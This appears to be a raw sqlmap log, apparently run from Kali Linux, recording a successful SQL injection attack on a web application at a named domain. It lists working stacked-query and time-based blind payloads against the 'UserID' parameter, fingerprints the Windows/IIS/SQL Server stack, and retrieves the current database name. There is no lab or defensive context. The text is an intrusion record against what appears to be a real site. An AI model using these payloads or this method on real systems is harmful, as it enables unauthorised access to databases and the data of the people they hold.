 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: UserID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Method=UpdateOnLineStatus&UserID=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Method=UpdateOnLineStatus&UserID=1' WAITFOR DELAY '0:0:5'--
---
[21:01:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[21:01:44] [INFO] fetching current database
[21:01:44] [INFO] resumed: Campus2.0_zqzx
current database: 'Campus2.0_zqzx'
[21:01:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.yzzqzx.com'
KALI LINUX
[*] shutting down at 21:01:44